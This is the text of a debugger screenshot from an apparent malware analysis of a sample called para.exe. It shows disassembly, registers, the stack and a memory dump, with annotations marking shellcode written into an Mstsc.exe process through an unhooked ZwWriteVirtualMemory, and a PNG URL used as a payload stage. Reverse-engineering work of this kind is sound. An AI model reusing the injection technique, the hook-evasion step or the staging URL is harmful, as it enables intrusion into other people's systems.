 para.exe - PID: 1240 - Thread: Main Thread 5340 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP
045A44F8 E8 F3080000 call <Write_to_next_stage>
045A44FD 83C4 20 add esp,20 esp:zero_3
045A4500 8985 64FFFFFF mov dword ptr ss:[ebp-9C],eax
045A4506 8B45 D4 mov eax,dword ptr ss:[ebp-2C]
045A4509 50 push eax eax:"V‹ñèH\x03"
045A450A 8B4D D8 mov ecx,dword ptr ss:[ebp-28]
045A450D 51 push ecx
045A450E 8B55 08 mov edx,dword ptr ss:[ebp+8] [ebp+8]:&"ht
045A4511 52 push edx
045A4512 8B45 E8 mov eax,dword ptr ss:[ebp-18]
045A4515 50 push eax eax:"V‹ñèH\x03"
045A4516 8B4D D0 mov ecx,dword ptr ss:[ebp-30]
045A4519 83C1 01 add ecx,1
045A451C 51 push ecx
045A451D 8B55 08 mov edx,dword ptr ss:[ebp+8] [ebp+8]:&"https://i.imgur.com/emshETT.png"
045A4520 8B02 mov eax,dword ptr ds:[edx] eax:"V‹ñèH\x03"
045A4522 50 push eax eax:"V‹ñèH\x03"
045A4523 8B8D 1CFFFFFF mov ecx,dword ptr ss:[ebp-E4]
045A4529 51 push ecx
045A452A 8B55 C0 mov edx,dword ptr ss:[ebp-40]
045A452D 52 push edx
045A452E E8 BD080000 call <Write_to_next_stage>
045A4533 83C4 20 add esp,20 esp:zero_3
045A4536 8985 64FFFFFF mov dword ptr ss:[ebp-9C],eax
045A453C 8B45 D4 mov eax,dword ptr ss:[ebp-2C]
045A453F 50 push eax eax:"V‹ñèH\x03"
045A4540 8B4D D8 mov ecx,dword ptr ss:[ebp-28]
045A4543 51 push ecx
045A4544 8B55 08 mov edx,dword ptr ss:[ebp+8] [ebp+8]:&"https:
045A4547 52 push edx
045A4548 8B45 E8 mov eax,dword ptr ss:[ebp-18]
045A454B 50 push eax eax:"V‹ñèH\x03"
045A454C 6A 4C push 4C
045A454E 8D8D 30FBFFFF lea ecx,dword ptr ss:[ebp-4D0]
045A4554 51 push ecx
045A4555 8B95 34FEFFFF mov edx,dword ptr ss:[ebp-1CC]
045A455B 52 push edx
045A455C 8B45 C0 mov eax,dword ptr ss:[ebp-40]
045A455F 50 push eax eax:"V‹ñèH\x03"
045A4560 E8 8B080000 call <Write_to_next_stage>
write shellcode
write PNG URL
write 0x4C CFG Dwords
handle == Mstsc.exe
destination address
source address
size
Is_WowBool
1st_CFG_struct address
address of unhooked `ZwWriteVirtualMemory()`
SSDT of `ZwWriteVirtualMemory()`
Hide FPU
EAX 006BD568 "V‹ñèH\x03"
EBX 022D32BC &"‹ßK"
ECX 02F3006C
EDX 000003B4 L'δ'
EBP 0019FAE0 &"üú\x19"
ESP 0019F12C <zero_3>
ESI 00000000
EDI 0019FE08 "Rþ\x19"
EIP 045A44F8
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 0000012A (ERROR_TOO_MANY_POSTS)
LastStatus C0000047 (STATUS_SEMAPHORE_LIMIT_EXCEEDED)
GS 002B FS 0053
Default (stdcall) 8 Unlocked
1: [esp] 000003B4
2: [esp+4] 02F3006C
3: [esp+8] 006BD568 "V‹ñèH\x03"
4: [esp+C] 00007924
5: [esp+10] 00000001
6: [esp+14] 0019FB14 &"https://i.imgur.com/emshETT.png"
7: [esp+18] 04620840 <ntdll.ZwWriteVirtualMemory>
8: [esp+1C] 0000003A
<Write_to_next_stage>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
045A0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..........ÿÿ..
045A0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸.......@.......
045A0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
045A0030 00 00 00 00 00 00 00 00 00 00 00 00 B8 00 00 00 ............¸...
045A0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
045A0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
045A0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
045A0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
045A0080 43 87 10 C1 07 E6 7E 92 07 E6 7E 92 07 E6 7E 92 C..Á.æ~..æ~..æ~.
045A0090 90 B8 7B 93 04 E6 7E 92 90 B8 7C 93 06 E6 7E 92 .¸{..æ~..¸|..æ~.
045A00A0 52 69 63 68 07 E6 7E 92 00 00 00 00 00 00 00 00 Rich.æ~.........
045A00B0 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 02 00 ........PE..L...
045A00C0 77 E3 3C 5E 00 00 00 00 00 00 00 00 E0 00 03 01 wã<^........à...
045A00D0 0B 01 0E 00 00 16 00 00 00 02 00 00 00 00 00 00 ................
0019F12C <zerc 000003B4
0019F130 <zerc 02F3006C
0019F134 <zerc 006BD568 "V‹ñèH\x03"
0019F138 00007924
0019F13C 00000001
0019F140 0019FB14 &"https://i.imgur.com/emshETT.png"
0019F144 <&Zww 04620840 ntdll.04620840
0019F148 0000003A
0019F14C 00508508 para.00508508
0019F150 003A0043
0019F154 0057005C
0019F158 006E0069
0019F15C 006F0064
0019F160 00730077
0019F164 0073005C
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused Settings saved! Time Wasted Debugging: 0:05:51:03